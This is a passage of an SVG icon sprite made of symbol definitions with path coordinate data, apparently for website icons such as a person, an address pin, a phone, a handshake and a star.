102.857532c-33.179779-46.890485-52.70114-104.097226-52.70114-165.781243 0-29.075064 4.350911-57.150094 12.410008-83.62594a286.735251 286.735251 0 0 1 83.628119-12.412187c60.102264 0 117.807932 18.845957 165.702809 52.587847a320.840987 320.840987 0 0 0-45.774979 52.627063 16.340426 16.340426 0 0 0 4.106894 22.741515 16.338247 16.338247 0 0 0 22.741515-4.106893A288.144885 288.144885 0 0 1 512 297.500323a288.042485 288.042485 0 0 1 44.877345 50.694537 16.342604 16.342604 0 0 0 26.852766-18.632443 320.742945 320.742945 0 0 0-45.792409-52.653208c47.897055-33.741889 105.600545-52.587847 165.702809-52.587847 29.075064 0 57.152272 4.350911 83.628119 12.410008a286.757038 286.757038 0 0 1 12.410008 83.628119z m-12.410008 466.906962a286.735251 286.735251 0 0 1-83.628119 12.410009c-60.102264 0-117.807932-18.845957-165.702809-52.587847a320.779983 320.779983 0 0 0 45.781515-52.640136 16.340426 16.340426 0 1 0-26.848408-18.632443A288.094774 288.094774 0 0 1 512 726.497498a288.044664 288.044664 0 0 1-44.86863-50.677107 16.340426 16.340426 0 0 0-26.848408 18.634622 320.810485 320.810485 0 0 0 45.777157 52.6336c-47.894877 33.741889-105.600545 52.587847-165.702808 52.587847a286.674247 286.674247 0 0 1-83.62812-12.412188 286.730894 286.730894 0 0 1-12.410008-83.62594c0-61.684017 19.521362-118.890757 52.70114-165.781243 58.55537 63.21566 142.218349 102.857532 234.977498 102.857532s176.422128-39.641872 234.977498-102.857532c33.179779 46.890485 52.70114 104.097226 52.701141 165.781243a286.661174 286.661174 0 0 1-12.40783 83.628119zM608.035949 512c0 52.953872-43.079898 96.035949-96.035949 96.035949S415.964051 564.953872 415.964051 512s43.079898-96.035949 96.035949-96.035949 96.035949 43.082077 96.035949 96.035949z m-199.198502 76.895864c-42.970962-16.562655-80.991864-43.153974-111.191149-76.895864 30.197106-33.741889 68.220187-60.33103 111.191149-76.895864-16.044119 21.46914-25.554247 48.090962-25.554247 76.895864s9.510128 55.424545 25.554247 76.895864z m206.325106 0c16.044119-21.46914 25.554247-48.090962 25.554247-76.895864s-9.510128-55.424545-25.554247-76.895864c42.970962 16.562655 80.991864 43.153974 111.191149 76.895864-30.199285 33.741889-68.222366 60.33103-111.191149 76.895864zM32.680851 512c0-115.363404 68.268119-215.063966 166.517651-260.878162a320.211336 320.211336 0 0 0-7.557991 69.237651c0 71.802009 23.745906 138.161566 63.7952 191.640511-40.049294 53.478945-63.7952 119.838502-63.7952 191.640511 0 23.767694 2.623183 46.931881 7.557991 69.237651C100.94897 727.063966 32.680851 627.363404 32.680851 512z m479.319149 479.319149c-115.365583 0-215.068323-68.268119-260.88034-166.51983a320.228766 320.228766 0 0 0 69.239829 7.557992c69.934843 0 136.958911-22.907098 191.640511-63.714588 54.683779 40.807489 121.705668 63.714587 191.640511 63.714588 23.769872 0 46.93406-2.625362 69.239829-7.557992C727.068323 923.05103 627.365583 991.319149 512 991.319149z m312.801498-218.440987a320.346417 320.346417 0 0 0 7.557991-69.237651c0-71.802009-23.745906-138.161566-63.7952-191.640511 40.049294-53.478945 63.7952-119.838502 63.7952-191.640511 0-23.767694-2.625362-46.931881-7.557991-69.237651C923.053209 296.933855 991.319149 396.636596 991.319149 512s-68.26594 215.066145-166.517651 260.878162z"  ></path></symbol><symbol id="icon-ren" viewBox="0 0 1024 1024"><path d="M512 648.8c15.9 0 28.6 12.6 28.6 29.2 0 15.3-12.6 28.6-28.6 28.6-15.9 0-28.5-13.3-28.5-28.6 0-16.6 12.6-29.2 28.5-29.2z m0 278.2c-13.9-5.3-25.9-11.3-36.5-18.6-17.9-12.6-35.9-28.5-35.9-47.8 0-28.5 27.2-90.3 48.5-134.8 7.3 4 15.3 6 23.9 6 8.6 0 16.6-2 24.6-6 21.3 43.8 48.5 106.9 48.5 134.8 0 19.3-18.6 35.2-36.5 47.8-11.4 7.3-23.3 13.3-36.6 18.6z m333.3-0.6c-18.6 0-33.2-14.6-33.2-33.9 0-95-43.8-180-118.9-237.7-13.9-12.6-17.9-32.5-5.3-47.8 10.6-15.3 31.9-18.6 47.1-6 91.6 69.1 144.1 177.3 144.1 291.5 0.1 19.3-14.5 33.9-33.8 33.9zM512 97c136.1 0 248.4 111.6 248.4 247.7C760.4 482.1 648.1 593 512 593c-165.3 0-300.1 134.1-300.1 299.5 0 19.3-14.6 33.9-33.2 33.9s-33.9-14.6-33.9-33.9c0-150.1 93.6-286.2 231.1-340.7C307.5 508 263.7 427 263.7 344.7 263.7 208.5 375.9 97 512 97z m0 428.3c98.9 0 180.6-81.7 180.6-180.6 0-98.9-81.7-180.6-180.6-180.6s-180.6 81.7-180.6 180.6c0 98.9 81.7 180.6 180.6 180.6z"  ></path></symbol><symbol id="icon-lvjiantou" viewBox="0 0 1024 1024"><path d="M0 726.784L577.536 726.784 577.536 969.472 1024 523.264l-446.464-468.736L577.536 325.12 0 325.12z"  ></path></symbol><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 